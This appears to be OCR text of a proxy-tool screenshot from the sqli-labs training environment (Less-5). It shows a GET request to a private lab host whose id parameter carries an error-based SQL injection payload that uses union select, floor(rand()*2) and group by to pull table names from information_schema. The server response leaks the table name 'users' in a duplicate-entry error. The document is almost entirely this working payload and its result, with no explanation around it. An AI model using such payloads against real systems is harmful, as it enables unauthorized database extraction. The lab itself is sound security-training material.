 Raw Params Headers Hex
GET
/sqli/Less-5/?id=0'+union+select+1,count(*),concat('~',(select+concat(table_name)+from+infor
mation_schema.tables+where+table_schema%3ddatabase()+limit+3,1),'~',floor(rand()*2))+as+
demo+from+information_schema.tables+group+by+demo--+- HTTP/1.1
Host: 192.168.1.100
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=crsvrdevsic8l9bcu22nik4qb3;
ocKey=1b7ed41a7757371a7712c1ef24c4e45c
Connection: close
Raw Headers Hex HTML Render
Welcome Dhakkan
Duplicate entry '~users~0' for key 'group_key'
SQLI DUMB SER